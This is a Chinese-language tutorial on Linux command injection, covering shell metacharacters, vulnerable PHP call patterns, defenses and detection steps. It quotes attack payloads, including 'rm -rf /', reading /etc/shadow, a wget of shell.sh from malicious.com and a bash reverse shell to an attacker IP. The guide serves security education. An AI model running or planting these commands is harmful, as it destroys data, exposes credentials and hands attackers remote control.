Linux命令注入是一种常见的安全漏洞,攻击者通过在应用程序的命令执行函数中插入恶意命令,从而在服务器上执行未授权的操作,这种漏洞通常出现在应用程序需要调用系统命令(如使用shell执行用户输入)时,如果未对输入进行严格的过滤和验证,攻击者就可以利用特殊字符(如分号、管道符、反引号等)来拼接或覆盖原始命令,达到控制系统的目的,当应用程序使用system()、exec()或shell_exec()等函数执行用户输入时,如果输入被直接拼接到命令字符串中,就可能引发命令注入漏洞。

命令注入的原理与危害

命令注入的核心问题在于应用程序将用户输入视为可信数据,直接传递给shell执行,Linux shell支持多种特殊字符,这些字符可以改变命令的执行逻辑。

- 用于分隔多个命令,执行完前一个命令后继续执行后一个命令。

- 管道符,将前一个命令的输出作为后一个命令的输入。

&&:逻辑与,只有前一个命令成功执行时才执行后一个命令。- 逻辑或,只有前一个命令执行失败时才执行后一个命令。

&:后台执行命令。$(command)或command:命令替换,执行括号或反引号内的命令并返回结果。

攻击者利用这些字符可以构造恶意输入,假设一个应用程序通过ping命令测试网络连通性,用户输入被拼接到命令中:

ping -c 4 192.168.1.1

如果用户输入168.1.1; rm -rf /,实际执行的命令会变为:

ping -c 4 192.168.1.1; rm -rf /

这将导致系统在执行ping命令后,继续删除根目录下的所有文件,造成严重的数据破坏。

命令注入的危害包括但不限于:

- 文件系统操作:读取、修改或删除敏感文件(如

/etc/passwd、配置文件)。 - 权限提升:利用漏洞获取更高权限,甚至控制整个系统。

- 后门植入:下载并执行恶意脚本,为攻击者留下持久化访问通道。

- 拒绝服务:执行消耗系统资源的命令(如

fork炸弹),导致服务不可用。

命令注入的常见场景

命令注入漏洞可能出现在多种场景中,以下是一些典型例子:

| 场景 | 漏洞代码示例 | 恶意输入示例 | 实际执行的命令 |

|---|---|---|---|

| 文件上传 | system("mv $file /var/www/uploads/") |

file.php; rm -rf /var/www |

mv file.php; rm -rf /var/www /var/www/uploads/ |

| 远程命令执行 | exec("nslookup $domain") |

example.com; cat /etc/shadow |

nslookup example.com; cat /etc/shadow |

| 日志清理 | shell_exec("rm -rf /tmp/logs/$date") |

2023-01-01; wget http://malicious.com/shell.sh -O /tmp/bad.sh |

rm -rf /tmp/logs/2023-01-01; wget http://malicious.com/shell.sh -O /tmp/bad.sh |

| 系统信息查询 | passthru("uname -a; id") |

; whoami |

uname -a; id; whoami |

命令注入的防御措施

输入验证与过滤

- 白名单验证:只允许符合特定格式的输入(如仅允许数字、字母或特定字符),如果输入应为IP地址,则使用正则表达式

^(\d{1,3}\.){3}\d{1,3}$进行验证。 - 特殊字符转义:如果必须使用shell执行命令,对用户输入中的特殊字符进行转义(如将替换为

\;),但这种方法可能不够可靠,因为攻击者可能绕过转义逻辑。



避免直接调用shell

- 使用API替代:优先使用语言提供的API而非shell命令,在PHP中,使用

escapeshellarg()或escapeshellcmd()对参数进行转义:$output = shell_exec("ping -c 4 " . escapeshellarg($input)); - 禁用危险函数:在应用程序中禁用或限制使用

system()、exec()、shell_exec()等函数,仅在必要时使用并严格审计。



最小权限原则

- 以低权限用户运行应用程序,避免使用

root或高权限账户执行命令,即使发生命令注入,也能限制攻击者的破坏范围。

安全审计与渗透测试

- 定期对应用程序进行安全审计,使用工具(如

Burp Suite、OWASP ZAP)扫描命令注入漏洞。 - 模拟攻击者输入,测试应用程序的防御能力,例如输入

test; id或test | whoami等payload。

命令注入的检测与利用



在安全测试中,检测命令注入漏洞通常以下列步骤进行:

- 识别输入点:查找所有可能将用户输入传递给系统命令的位置(如表单参数、HTTP头、Cookie等)。

- 构造payload:尝试插入特殊字符(如

; | && || $()),观察服务器响应。test; id:执行id命令,检查响应中是否包含用户信息。test$(whoami):检查是否返回当前用户名。



- 验证漏洞:如果服务器返回异常结果(如命令执行输出),则确认漏洞存在。

- 利用漏洞:根据目标构造更复杂的payload,如反弹shell:

test; bash -i >& /dev/tcp/攻击者IP/端口 0>&1

相关问答FAQs

Q1: 如何区分命令注入与其他类型的注入漏洞(如SQL注入)?

A1: 命令注入与SQL注入的主要区别在于攻击目标不同,命令注入针对的是操作系统命令执行函数(如system()),攻击者通过构造恶意输入让系统执行shell命令;而SQL注入针对的是数据库查询语句(如SELECT、INSERT),攻击者通过操纵SQL语句实现未授权的数据操作,SQL注入的payload可能是' OR '1'='1,而命令注入的payload可能是; rm -rf /,命令注入的利用通常会导致系统命令执行,而SQL注入则直接与数据库交互。

Q2: 如果应用程序必须使用shell执行命令,如何确保安全性?

A2: 如果必须使用shell执行命令,可以采取以下措施降低风险:

- 参数化命令:使用语言提供的参数化执行函数(如PHP的

proc_open()或Python的subprocess.run()),避免直接拼接用户输入到命令字符串中。 - 严格输入过滤:对用户输入进行白名单验证,仅允许必要的字符(如字母、数字、下划线)。

- 使用

escapeshellarg()或escapeshellcmd():对输入进行转义,确保特殊字符被当作普通字符处理。 - 限制命令范围:将用户输入限制在预设的命令列表中,例如通过映射表将用户输入转换为预定义的命令,而非直接执行任意命令。

- 日志监控:记录所有执行的命令,便于检测异常行为。